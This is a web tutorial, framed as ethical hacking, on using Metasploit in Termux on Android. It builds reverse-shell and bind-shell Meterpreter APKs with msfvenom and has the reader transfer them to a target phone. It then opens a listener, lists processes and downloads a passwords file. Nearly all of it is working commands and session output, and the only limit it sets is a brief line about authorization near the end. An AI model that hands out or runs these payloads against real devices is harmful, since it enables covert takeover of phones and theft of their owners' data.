Metasploit Payloads are an essential component of ethical hacking and penetration testing, providing methods to gain access to target systems. In this article, we’ll explore how to create and use Metasploit Payloads in Termux, a powerful terminal emulator on Android. By leveraging reverse shells and bind shells, you’ll learn how to set up a working environment, generate payloads, and interact with target devices—all from the convenience of your mobile device.
Understanding Metasploit Payloads is critical for ethical hackers, as these payloads allow you to execute commands on a compromised system, making them invaluable for penetration testing. This guide will walk you through the process, providing step-by-step instructions and output examples.
Table of Contents
Prerequisites
Before you begin, ensure you have:
- Termux installed on your Android device.
- Metasploit installed in Termux.
- Basic understanding of penetration testing concepts.
For more security tips in Termux, refer to Tips for Securing Your Termux Environment.
Step 1: Setting Up Metasploit in Termux
- Update your Termux installation:bashCopy code
pkg update && pkg upgrade - Install Metasploit:bashCopy code
pkg install unstable-repo pkg install metasploit
With Metasploit installed, you are ready to create Metasploit Payloads and conduct penetration tests.
Step 2: Creating a Reverse Shell Payload
Reverse shells are one of the most common Metasploit Payloads. To generate a reverse shell payload in Termux:
Open the Metasploit console:bashCopy codemsfconsole
Generate a reverse shell payload using msfvenom:
msfvenom -p android/meterpreter/reverse_tcp LHOST=<your_IP> LPORT=4444 R > /sdcard/payload.apkTransfer the APK file (payload.apk) to the target device.
For network diagnostics, check out our guide on Using Termux for Network Diagnostics.
Step 3: Setting Up a Listener in Metasploit
To interact with the reverse shell, you need to set up a listener:
In the Metasploit console, use these commands:
use exploit/multi/handler set payload android/meterpreter/reverse_tcp set LHOST <your_IP> set LPORT 4444 exploitTest Output Example:
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (734464 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.20:12345)Explanation: This output shows that the listener is waiting for the reverse shell connection. Once the target device runs the payload, a Meterpreter session is opened, allowing you to control the system.
For more information on network scanning, visit Performing Basic Network Scans with Nmap in Termux.
Step 4: Interacting with the Target via Meterpreter
Once the reverse shell is active, you can use Meterpreter to interact with the target system:
List active sessions:
sessions -iInteract with the active session:bashCopy code
sessions -i 1Run various commands:
View system information:
sysinfoTest Output Example
Computer : localhost OS : Android 11 Meterpreter : java/androidList active processes:
psDownload sensitive files:
download /sdcard/passwords.txtExplanation: The Meterpreter session allows you to execute commands on the target system, such as retrieving files, listing processes, or gathering system information.
Step 5: Creating a Bind Shell Payload
Another type of Metasploit Payload is a bind shell, where the target system opens a port for the attacker to connect:
Generate a bind shell payload:
msfvenom -p android/meterpreter/bind_tcp LPORT=4444 R > /sdcard/bind_payload.apkInstall the APK on the target system.
Set up the listener in Metasploit:
use exploit/multi/handler set payload android/meterpreter/bind_tcp set RHOST <target_IP> set LPORT 4444 exploitTest Output Example:
code[*] Started bind TCP handler against 192.168.1.20:4444
[*] Sending stage (734464 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.10:12345 -> 192.168.1.20:4444)Explanation: A bind shell listens on the target system, allowing the attacker to connect. Once connected, you can interact with the target using the Meterpreter session.
Best Practices for Using Metasploit Payloads
- Ensure Legal Compliance: Only test systems for which you have authorization.
- Use Secure Networks: Avoid conducting tests over unsecured networks.
- Keep Metasploit Updated: Regular updates ensure that you can use the latest payloads and features.
For advanced scanning techniques, check out Using Nmap for Advanced Scanning Techniques in Termux.
Conclusion
Metasploit Payloads are a critical tool in penetration testing, allowing you to deploy reverse and bind shells to gain access to target systems. With the flexibility of Termux, you can perform these actions directly from your Android device, making mobile penetration testing more accessible and efficient.
Ethical Hacking Archive
Welcome to the Termux Ethical Hacking Archive. This dedicated archive is your go-to resource for everything related to ethical hacking using Termux, a powerful terminal emulator for Android. Whether you’re a beginner or looking to deepen your expertise, this archive provides a complete collection of articles to guide you through the essential aspects of ethical hacking with Termux.